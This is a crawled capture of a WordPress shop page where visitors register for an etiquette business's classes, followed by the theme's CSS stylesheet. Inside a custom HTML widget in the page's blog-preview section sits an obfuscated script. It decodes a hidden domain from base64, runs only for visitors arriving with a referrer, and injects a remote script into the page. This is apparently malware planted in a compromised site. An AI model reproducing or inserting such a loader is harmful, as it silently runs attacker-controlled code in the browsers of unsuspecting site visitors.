

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.charmetiquette.com/register/
body_size: 5531
content:
<!DOCTYPE html>
<html>
    <head>
        <title>Charm Etiquette | Register</title>             
        <link rel="stylesheet" type="text/css" media="all" href="http://www.charmetiquette.com/wp-content/themes/charm/style.css" />		                
        <link rel="stylesheet" type="text/css" media="all" href="http://www.charmetiquette.com/wp-content/themes/charm/css/jquery.mCustomScrollbar.css" />	                
        <link rel="stylesheet" type="text/css" media="all" href="http://www.charmetiquette.com/wp-content/themes/charm/css/dropkick.css" />	                
        <link rel="shortcut icon" type="image/x-icon" href="http://www.charmetiquette.com/wp-content/themes/charm/favicon.ico" />
		<script src="http://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.8.2.min.js"></script>		
		<script src="http://www.charmetiquette.com/wp-content/themes/charm/js/jquery-ui-1.9.2.custom.min.js"></script>
		<script src="http://www.charmetiquette.com/wp-content/themes/charm/js/jquery.mousewheel.min.js"></script>
		<script src="http://www.charmetiquette.com/wp-content/themes/charm/js/jquery.mCustomScrollbar.js"></script>
		<script src="http://www.charmetiquette.com/wp-content/themes/charm/js/jquery.flexslider-min.js"></script>
		<script src="http://www.charmetiquette.com/wp-content/themes/charm/js/jquery.scrollTo-1.4.3.1-min.js"></script>
		<script src="http://www.charmetiquette.com/wp-content/themes/charm/js/jquery.jfeed.pack.js"></script>
		<script src="http://www.charmetiquette.com/wp-content/themes/charm/js/scrollTop.js"></script>
		<script src="http://www.charmetiquette.com/wp-content/themes/charm/js/script.js"></script>
		<meta name="viewport" content="width=device-width">
		<link rel='dns-prefetch' href='//www.charmetiquette.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.charmetiquette.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='ai1ec_style-css'  href='//www.charmetiquette.com/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.charmetiquette.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.charmetiquette.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.charmetiquette.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.charmetiquette.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type='text/javascript' src='http://www.charmetiquette.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.charmetiquette.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.charmetiquette.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.charmetiquette.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.charmetiquette.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='http://www.charmetiquette.com/?p=153' />
<link rel="alternate" type="application/json+oembed" href="http://www.charmetiquette.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.charmetiquette.com%2Fregister%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.charmetiquette.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.charmetiquette.com%2Fregister%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-37962947-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
				
	</head>
	<body>
		<div id="wrapper">
			<header class="main">
				<h1 id="logo"><span id="pinwheel"></span><img src="http://www.charmetiquette.com/wp-content/themes/charm/img/logo.png" alt="Charm - a modern spin on manners" /></h1>
				<div id="cartcount">
					<a href="/cart">My Shopping Cart <span>0</span></a>
				</div>	
				<a id="mobilemenubtn">Menu</a>
			</header>
			<nav class="main">
				<ul id="menu-main-navigation" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4"><a href="http://www.charmetiquette.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12"><a href="http://www.charmetiquette.com/about/meet-erika/">About</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://www.charmetiquette.com/about/let-us-charm-you/">Let Us Charm You</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="http://www.charmetiquette.com/services/children/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="http://www.charmetiquette.com/services/children/">Children</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="http://www.charmetiquette.com/services/teens/">Teens</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://www.charmetiquette.com/services/dining/">Dining</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="http://www.charmetiquette.com/services/university/">University</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="http://www.charmetiquette.com/services/socialstudies/">Social Studies &#8211; Finishing School for Adults</a></li>
</ul>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-153 current_page_item menu-item-217"><a href="http://www.charmetiquette.com/register/">Register</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://www.charmetiquette.com/partners/">Partners</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.charmetiquette.com/press/">Press</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://www.charmetiquette.com/connect/">Connect</a></li>
</ul>				<ul id="social">
					<li><a target="_blank" href="https://www.facebook.com/charmatlanta"><img src="http://www.charmetiquette.com/wp-content/themes/charm/img/social_facebook.png" alt="Facebook" /></a></li>
					<li><a target="_blank" href="https://twitter.com/charmetiquette"><img src="http://www.charmetiquette.com/wp-content/themes/charm/img/social_twitter.png" alt="Twitter" /></a></li>
					<li><a href="mailto:info@charmetiquette.com"><img src="http://www.charmetiquette.com/wp-content/themes/charm/img/social_email.png" alt="Email" /></a></li>
				</ul>
			</nav>
			
			
			
		
			<div id="body">
			    		
				<article class="page">
					<h1>Register</h1>					
					<div class="content"><p>We&#8217;re so pleased that you&#8217;ll will be joining us at an upcoming event! A minimum of six guests are required per event. For our ongoing events, we offer a boutique experience &#8211; maintaining small class sizes. A maximum of 8 students is the typical limitation.</p>
<p>University Programs and larger groups (corporations, private youth groups, Scouts, and the like) are accommodated with bespoke packages &#8211; tailored to fit your needs. Please contact us for more information and personalized proposal at <a href="mailto:info@charmetiquette.com">info@charmetiquette.com</a>.</p>
<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><ul class="products columns-4">
<li class="product-category product first">
	<a href="http://www.charmetiquette.com/product-category/uncategorized/"><img src="http://www.charmetiquette.com/wp-content/uploads/woocommerce-placeholder.png" alt="Uncategorized" width="200" height="200" />		<h2 class="woocommerce-loop-category__title">
			Uncategorized <mark class="count">(3)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a href="http://www.charmetiquette.com/product-category/etiquette-leadership-sessions/"><img src="http://www.charmetiquette.com/wp-content/uploads/2018/01/charm_logo1-200x200.jpg" alt="Youth Etiquette &amp; Leadership" width="200" height="200" srcset="http://www.charmetiquette.com/wp-content/uploads/2018/01/charm_logo1-200x200.jpg 200w, http://www.charmetiquette.com/wp-content/uploads/2018/01/charm_logo1-200x200-150x150.jpg 150w, http://www.charmetiquette.com/wp-content/uploads/2018/01/charm_logo1-200x200-160x160.jpg 160w, http://www.charmetiquette.com/wp-content/uploads/2018/01/charm_logo1-200x200-90x90.jpg 90w" sizes="(max-width: 200px) 100vw, 200px" />		<h2 class="woocommerce-loop-category__title">
			Youth Etiquette &amp; Leadership <mark class="count">(2)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a href="http://www.charmetiquette.com/product-category/social-studies-finishing-school-for-adults/"><img src="http://www.charmetiquette.com/wp-content/uploads/2018/01/18622457_1183425851785790_485906453364331453_n-2-200x200.jpg" alt="Social Etiquette" width="200" height="200" srcset="http://www.charmetiquette.com/wp-content/uploads/2018/01/18622457_1183425851785790_485906453364331453_n-2-200x200.jpg 200w, http://www.charmetiquette.com/wp-content/uploads/2018/01/18622457_1183425851785790_485906453364331453_n-2-150x150.jpg 150w, http://www.charmetiquette.com/wp-content/uploads/2018/01/18622457_1183425851785790_485906453364331453_n-2-90x90.jpg 90w" sizes="(max-width: 200px) 100vw, 200px" />		<h2 class="woocommerce-loop-category__title">
			Social Etiquette <mark class="count">(1)</mark>		</h2>
		</a></li>
<li class="product-category product last">
	<a href="http://www.charmetiquette.com/product-category/dining-etiquette/"><img src="http://www.charmetiquette.com/wp-content/uploads/2018/01/7979.jpg" alt="Dining Etiquette" width="200" height="200" srcset="http://www.charmetiquette.com/wp-content/uploads/2018/01/7979.jpg 208w, http://www.charmetiquette.com/wp-content/uploads/2018/01/7979-150x150.jpg 150w, http://www.charmetiquette.com/wp-content/uploads/2018/01/7979-160x160.jpg 160w, http://www.charmetiquette.com/wp-content/uploads/2018/01/7979-90x90.jpg 90w, http://www.charmetiquette.com/wp-content/uploads/2018/01/7979-200x200.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" />		<h2 class="woocommerce-loop-category__title">
			Dining Etiquette <mark class="count">(2)</mark>		</h2>
		</a></li>
</ul>
</div></div>
					<a href="#top" id="top-link"><img src="http://www.charmetiquette.com/wp-content/themes/charm/img/backtotop.jpg" alt="back to top" /></a>
				</article>
							
	</div>
	<div class="clear"></div>
	<section id="blog_preview">
		<h1><a target="_blank" href="http://www.erikapreval.com/"><img src="http://www.charmetiquette.com/wp-content/themes/charm/img/visitblog.png" alt="Visit the Charm Blog" /></a></h1>
		<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</section>
	<section id="newsletter">
		<h1><img src="http://www.charmetiquette.com/wp-content/themes/charm/img/signup_newsletter.png" alt="Sign up for our Newsletter" /></h1>
		<form action="http://COM.us6.list-manage.com/subscribe/post?u=168a2ea08093fbb55b08c4b6b&amp;id=242182b82b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
			<div class="formrow">
				<input type="text" value="" name="FNAME" class="required" id="mce-FNAME"><label>name</label>				
			</div>
			<div class="formrow">
				<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL"><label>email</label>				
			</div>
			<input type="submit" value="submit" />
		</form>
	</section>
<div class="clear"></div>
</div>
<footer class="main">	
	<div id="copyright">Copyright &copy; 2018 Charm Etiquette.  All rights reserved.</div>
	<div id="credits"><a target="_blank" href="http://www.luckyandlovely.com/">Designed by Lucky + Lovely</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a target="_blank" href="http://theproducerstudio.com">Programmed by The Producer's Studio</a></div>
<script type='text/javascript' src='http://www.charmetiquette.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.25.0-2013.01.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.charmetiquette.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.charmetiquette.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.3.3'></script>
<script type='text/javascript' src='http://www.charmetiquette.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.charmetiquette.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.charmetiquette.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='http://www.charmetiquette.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.charmetiquette.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0d19c09d7a2de0b75705deb28da78a92","fragment_name":"wc_fragments_0d19c09d7a2de0b75705deb28da78a92","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.charmetiquette.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='http://www.charmetiquette.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.charmetiquette.com/wp-content/themes/charm/style.css
body_size: 17868
content:
/*  
Theme Name: Charm Etiquette
Theme URI: http://example.com
Description: 
Version: 1.0
Author: Design by Melanie Hernquist, Programmed by Joseph Pender
Author URI: http://
Tags: 
*/
/* _________________________________________________

320 and Up boilerplate extension
Andy Clarke http://about.me/malarkey
Version: 2
URL: http://stuffandnonsense.co.uk/projects/320andup/
License: http://creativecommons.org/licenses/MIT/
_____________________________________________________

1 ROOT
2 HEADINGS
3 TYPOGRAPHY
4 LINKS
5 FIGURES & IMAGES
6 TABLES
7 FORMS
8 BANNER
9 NAVIGATION
10 CONTENT
11 MAIN
12 COMPLEMENTARY
13 CONTENTINFO
14 GLOBAL OBJECTS
15 VENDOR-SPECIFIC 
16 MODERNIZR
17 TEMPLATE SPECIFICS
18 MEDIA QUERIES

COLOURS 

*/
@import url("webfonts/webfonts.css");
html, body { margin: 0; padding: 0; }

h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, cite, code, del, dfn, em, img, q, s, samp, small, strike, strong, sub, sup, tt, var, dd, dl, dt, li, ol, ul, fieldset, form, label, legend, button, table, caption, tbody, tfoot, thead, tr, th, td { margin: 0; padding: 0; border: 0; font-weight: normal; font-style: normal; font-size: 100%; font-family: inherit; }

article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }

audio[controls], canvas, video { display: inline-block; *display: inline; *zoom: 1; }

*:focus { outline: none; }

.clear { clear: both; }

/*  End Reset */
body { font-size: 100%; background-image: url("img/bg.png"); }

#wrapper { margin: auto; width: 867px; min-height: 726px; background-color: #fff; margin-top: 25px; background-image: url("img/wrapper_bg_top.png"), url("img/wrapper_bg_bottom.png"), url("img/wrapper_bg_mid.png"); background-position: top center, bottom center, center center; background-repeat: no-repeat, no-repeat, repeat-y; }

header.main { padding-top: 25px; height: 187px; padding-bottom: 10px; position: relative; }

header.main #cartcount { position: absolute; top: 30px; right: 30px; background-color: #fff; font-family: 'QuicksandBook'; color: #78cbc5; font-size: 0.85em; text-decoration: none; }

header.main #cartcount a { text-decoration: none; color: #58aba6; }

header.main #cartcount span { border-radius: 10px; background-color: #ED1C24; color: #fff; text-align: center; width: 20px; height: 20px; line-height: 23px; margin-left: 5px; display: inline-block; }

header.main #mobilemenubtn { display: none; }

header.main h1#logo { position: relative; top: 40px; margin: auto; width: 185px; position: relative; text-align: center; }

#pinwheel { position: absolute; top: -19px; left: 30px; width: 40px; height: 40px; background-image: url("img/pinwheel.png"); background-repeat: no-repeat; -webkit-animation-duration: 1s; -webkit-animation-name: rotate; -webkit-animation-iteration-count: infinite; -webkit-animation-timing-function: linear; -moz-animation-duration: 1s; -moz-animation-name: rotate; -moz-animation-iteration-count: infinite; -moz-animation-timing-function: linear; animation-duration: 1s; animation-name: rotate; animation-iteration-count: infinite; animation-timing-function: linear; }

@-webkit-keyframes rotate { from { -webkit-transform: rotateZ(0deg); }
  to { -webkit-transform: rotateZ(90deg); } }

@keyframes rotate { from { -webkit-transform: rotateZ(0deg); transform: rotateZ(0deg); }
  to { -webkit-transform: rotateZ(90deg); transform: rotateZ(90deg); } }

nav.main { float: left; width: 157px; margin-left: 48px; height: 419px; background-image: url("img/nav_bg.jpg"); background-repeat: no-repeat; background-position: top center; }

nav.main ul { margin: auto; width: 114px; margin-top: 35px; list-style: none; }

nav.main ul li { border-bottom: 1px solid white; font-family: 'TheanoDidotRegular'; color: #fff; font-size: 0.78em; text-transform: uppercase; text-align: center; height: 35px; line-height: 30px; margin-bottom: 10px; letter-spacing: 1px; }

nav.main ul li.current_page_item a, nav.main ul li.current_page_ancestor a { color: #ED1C24; }

nav.main ul li:last-of-type { border: 0px; }

nav.main ul li a { text-decoration: none; color: #fff; }

nav.main ul li a:hover { color: #ED1C24; }

nav.main ul li ul { display: none; }

nav.main #social { margin-top: 0px; }

nav.main #social li { list-style: none; display: inline; border: 0px; margin-right: 7px; }

nav.subnav { font-family: 'QuicksandBook'; color: #78CCC6; font-size: 0.8125em; margin-bottom: 25px; }

nav.subnav li a { color: #78CCC6; text-decoration: none; text-transform: lowercase; }

nav.subnav li.current_page_item a { color: #EF3E42; }

nav.subnav ul li { list-style: none; display: inline; padding-right: 5px; }

nav.subnav ul li:after { content: "|"; padding-left: 10px; padding-right: 4px; color: #78CCC6; }

nav.subnav ul li:last-of-type:after { content: ""; padding: 0px; }

#body { float: left; margin-left: 4px; width: 640px; min-height: 420px; }

#slideshow { position: relative; width: 592px; height: 417px; margin-left: 11px; }

#slideshow #slideshow_frame { position: absolute; top: 12px; left: 10px; z-index: 1000; }

#slideshow ul.slides { list-style: none; position: relative; }

#slideshow ul.slides li { display: none; position: absolute; top: 0px; left: 0px; }

#slideshow #welcome { position: absolute; bottom: 109px; right: 3px; width: 262px; height: 152px; background-image: url("img/intro_bg.png"); background-repeat: no-repeat; background-position: top center; }

#blog_preview { position: relative; float: left; width: 365px; height: 39px; margin-top: 17px; margin-left: 47px; background-color: #EBF6F4; margin-bottom: 40px; }

#blog_preview h1 { position: absolute; top: 0px; left: 0px; display: inline-block; }

#blog_preview .widget_better_rss_widget { position: absolute; top: 10px; right: 14px; }

#blog_preview .widget_better_rss_widget > .rsswidget { display: none; }

#blog_preview .widget_better_rss_widget li { list-style: none; }

#blog_preview .widget_better_rss_widget a { font-family: 'JosefinSlabRegular'; color: #ED1C24; width: 144px; display: block; text-overflow: ellipsis; overflow: hidden; height: 40px; white-space: nowrap; }

#newsletter { position: relative; float: right; width: 368px; height: 39px; margin-top: 15px; margin-right: 53px; }

#newsletter h1 { display: inline-block; }

#newsletter form { display: inline-block; width: 190px; margin-left: 10px; }

#newsletter form .formrow { width: 194px; display: inline-block; }

#newsletter form input[type=submit] { width: 46px; height: 46px; background: transparent; text-indent: -9999; font-size: 0px; outline: none; border: 0px; background-image: url("img/submit_btn.png"); background-repeat: no-repeat; display: inline-block; position: absolute; top: 0px; right: 0px; }

#newsletter form input[type=text], #newsletter form input[type=email] { display: inline-block; padding: 3px; width: 140px; background-color: #D7EEEB; outline: none; margin-right: 6px; border: 0px; }

#newsletter form label { display: inline-block; font-family: 'JosefinSlabRegular'; color: #ED1C24; }

article.page { width: 595px; margin-left: 25px; margin-bottom: 50px; }

article.page > h1, article.page .type-product > h1 { border-top: 1px dashed #78CCC6; border-bottom: 1px dashed #78CCC6; padding-top: 7px; padding-bottom: 7px; color: #ED1C24; font-size: 1.125em; font-family: 'TrocchiRegular'; margin-bottom: 25px; padding-left: 5px; }

article.page .content { font-size: 1em; color: #666666; font-family: 'JosefinSlabRegular'; line-height: 1.6em; text-align: justify; }

.content img { padding: 8px; border: 1px solid #78CCC6; }

.content h2 { font-family: 'TrocchiRegular'; font-size: 1.3em; font-weight: bold; margin-bottom: 10px; }

.content h3 { font-family: 'JosefinSlabBold'; font-size: 1.2em; margin-bottom: 4px; color: #ED1C24; }

.content strong { font-family: 'JosefinSlabBold'; }

.content em { font-family: 'JosefinSlabItalic'; }

.content p { margin-bottom: 13px; }

.content ul { margin-left: 30px; margin-bottom: 20px; }

.content a { color: #ED1C24; }

.content blockquote { margin-left: 30px; font-family: 'TrocchiRegular'; color: #ED1C24; }

.content .alignleft { float: left; margin-right: 20px; margin-bottom: 10px; }

.content input[type=submit] { font-family: 'JosefinSlabRegular'; }

#top-link { position: fixed; right: 0px; bottom: 0px; }

.wpcf7 { text-align: left; }

.wpcf7 .formrow { display: inline-block; margin-bottom: 15px; margin-right: 15px; }

.wpcf7 .formrow label { text-transform: uppercase; }

.wpcf7 .formrow label .required { color: red; }

.wpcf7 .formrow input[type=text] { display: inline-block; padding: 3px; width: 200px; background-color: #D7EEEB; outline: none; margin-right: 6px; border: 0px; }

.wpcf7 .formrow textarea { padding: 3px; width: 431px; background-color: #D7EEEB; outline: none; margin-right: 6px; border: 0px; resize: none; }

.wpcf7 input[type=submit] { background: transparent; outline: none; border: 0px; font-size: 0px; text-indent: -9999; background-image: url("img/contact_send.jpg"); background-repeat: no-repeat; width: 215px; height: 140px; }

#partners { position: relative; width: 100%; height: 467px; background-image: url("img/partners_truck.jpg"); background-repeat: no-repeat; }

#logo_slideshow { position: absolute; width: 245px; height: 160px; left: 75px; top: 65px; }

#logo_slideshow ul { list-style: none; }

#logo_slideshow ul li { width: 245px; height: 160px; background-color: #fff; text-align: center; display: none; }

#logo_slideshow img { max-width: 100%; }

footer.main { margin: auto; margin-top: 10px; width: 867px; color: #ED1C24; height: 27px; line-height: 27px; font-size: 0.75em; font-family: 'TheanoDidotRegular'; margin-bottom: 25px; }

footer.main #copyright { float: left; }

footer.main #credits { float: right; }

footer.main a { color: #ED1C24; text-decoration: none; }

#newsletter_signup { float: right; }

/* Shop Styling */
article.page .products { margin-top: 35px; }

article.page .product a h3 { font-family: 'QuicksandBook'; color: #333333; text-decoration: none; font-size: 0.8em; }

article.page .product a mark { display: none; }

article.page .product a.add_to_cart_button { display: none; }

article.page .product .price { font-family: 'JosefinSlabRegular'; color: #666 !important; font-size: 1.2em; margin-top: 10px; }

article.page .product #product_details .price { display: block; margin-bottom: 12px; }

article.page .product #product_details .eventdetails { font-family: 'JosefinSlabRegular'; color: #666; }

article.page .product #product_details .eventdetails ul { margin-left: 25px; }

article.page .product #product_details .eventdetails ul li { margin-bottom: 6px; }

article.page .product #product_details .eventdetails ul a { color: #ED1C24; }

article.page .single_variation { font-size: 1.6em; margin-bottom: 5px; }

article.page .reset_variations { font-family: 'QuicksandBook'; color: #666666; text-transform: lowercase; position: relative; top: 10px; }

article.page .variations .label { font-family: 'JosefinSlabBold'; color: #666; font-weight: normal; }

article.page .variations select { font-size: 1em; }

